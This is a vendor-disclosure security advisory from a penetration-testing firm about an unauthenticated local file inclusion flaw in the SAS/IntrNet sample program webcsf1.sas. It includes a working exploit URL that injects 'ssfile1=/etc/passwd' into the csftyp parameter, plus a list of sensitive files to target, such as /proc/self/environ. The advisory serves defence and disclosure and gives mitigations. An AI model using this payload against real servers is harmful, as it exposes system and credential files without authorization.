High-Risk Vulnerability Discovery Details
This article details a recent critical security vulnerability discovered by a team of MPG penetration testers during a customer engagement. In this vulnerability, affected systems running SAS software can be made to display any file on the local file system that the web server has access to. After discovery, MPG notified SAS, who classified this as a configuration problem, not a security vulnerability. Additionally, note that the standard SAS configuration is vulnerable out-of-the-box. Finally, MPG did a scan of our customer sites and discovered at least one other customer that was vulnerable to this exploit. We notified that agency and are now publishing this issue now that the exploit has been mitigated on our customer’s sites.
We’ll walk through the issue descriptions, steps to reproduce the vulnerability, and detail our recommendations for remediating.
Severity:
Risk: High
Difficulty to Exploit: Easy
Common Vulnerability Exploit (CVE):
Finding:
LocalFileInclusion (LFI)
Vendor:
SAS Institute (SAS)
Discovered by:
Elwood Buck
Authentication Required:
No
URL:

http://targetserver/cgi-bin/broker?csftyp=classic,+ssfile1%3d/etc/passwd&_SERVICE=targetservice
&_DEBUG=131&_PROGRAM=sample.webcsf1.sas&sysparm=test
&_ENTRY=SAMPLIB.WEBSAMP.PRINT_TO_HTML.SOURCE
&BG=%23FFFFFF&DATASET=targetdataset&_DEBUG=131
&TEMPFILE=Unknown&style=a+tcolor%3dblue&_WEBOUT=test&bgtype=COLOR
Mitigation(s):
1. Consider removing sample libraries if not needed in the hosting environment. https://support.sas.com/rnd/web/intrnet/dispatch/appsec.html
2. Add a WAF rule to detect and block requests that include 'ssfile*'.
Versions Affected:
V9.4 build 1520 and earlier
Sensitive files to include:
/apps/SAS/v9.4/SASHome/CGIToolsForTheWebServer/9.4/websrv/sasweb/cgi-bin/broker.cfg
/etc/passwd
/apps/SAS/v9.4/SASHome/install.propertie\
/proc/self/environ
/proc/version
Prerequisites:
Service- a valid service to pass to the ‘_service’ parameter or the value of ‘default’ can be used if configured.
Library- the sample library must be included in the appstart.sas file, by default the library is included.
References:
https://support.sas.com/rnd/web/intrnet/dispatch82/sampapp.html (DS2CSF/Rangeview Applet)
https://flylib.com/books/en/4.508.1.134/1/ (Chapter 21: Marco Arguments for the DS2CONST, DS2TREE, DS2CSF, and META2HTM Macros)
Description of Issue:
The samples library (included by default) in the appstart.sas file, allows clients to access the ‘sample.webcsf1.sas’ program which contains user-controlled macro variables that are passed to the ‘DS2CSF’ macro. Sanitization occurs for the ampersand, double quotes, semicolon, percent, and single quotes, provided the procedure ‘appsrv unsafe’ is configured with these characters in the appstart.sas file. Sanitization does not occur for the space, comma, or equal characters.
Location of vulnerable library: /SAS/v9.4/SASHome/SASFoundation/9.4/samples/intrnet/webcsf1.sas
SAS Sample Library, vulnerable code highlighted in bold below-
/*****************************************************************/
/* S A S S A M P L E L I B R A R Y */
/* */
/* NAME: WEBCSF1 */
/* TITLE: RangeView Applet (1) */
/* PRODUCT: SAS/IntrNet (Application Dispatcher) */
/* SYSTEM: ALL */
/* KEYS: */
/* PROCS: */
/* DATA: */
/* */
/* SUPPORT: Web Tools Group UPDATE: 14JUL1999 */
/* REF: http://www.sas.com/rnd/web/intrnet/dispatch/ */
/* MISC: See comments below */
/*****************************************************************/
/****************************************************/
/* This sample program uses the DS2CSF macro to */
/* generate HTML to invoke the RangeView applet. */
/* It requires the SAS/GRAPH product. */
/****************************************************/
title 'DS2CSF/RangeView Applet Sample';
footnote;
%global _grafloc;
data csf; pct=55;label pct='Percent Complete'; run;
%global csftyp clabval clabtxt cvalue;
%ds2csf(htmlfref=_WEBOUT,
runmode=s,
data=csf, var=pct,
name=Csf,
csftyp=&csftyp,
codebase=&_grafloc,
archive=rvapplet.jar,
bgtype=color, bg="#e0e0e0", septype=none,
clabval=&clabval, clabtxt=&clabtxt, cvalue=&cvalue,
ttag=bold + italicized, tcolor="#002288", tsize=5,
tface="Arial, Helvetica",
center=y);
title; footnote;
The ‘csftyp’ parameter is a user-controlled parameter that allows the user to control how the graph is rendered. When the value is CLASSIC (default), this specifies that the graph is to be rendered as an analog gauge with a needle that points to the critical success factor. Specifying a value of DIGITAL displays a diagram that resembles a liquid-crystal display.
An attacker can specify either classic or digital and then proceed to append additional functions to ‘csftyp’ that were not originally included in the sample code as user-controlled parameters but available as additional functions in the ‘ds2csf’. Of the additional functions, attackers can include the ‘ssfile1’ function, which embeds the entire contents of the specified file in the HTML file.
Additional functions can be appended to the ‘csftyp’ parameter by appending a comma, space, function name, equal sign, and then the fully qualified name of the file to be rendered. URL encoding must be used in the nested function call to ensure it is not interpreted by the initial request:
‘csftyp=classic,+ssfile1%3d/etc/passwd’

MindPoint Group's Pen Testing Services:
The vulnerability listed above was an unknown vulnerability, found during one of our pen testing engagements. MindPoint Group offers a variety of Security Operations services (like pen testing) to help your organization identify and mitigate risk and defend against ever-growing threats. Contact us to learn more.







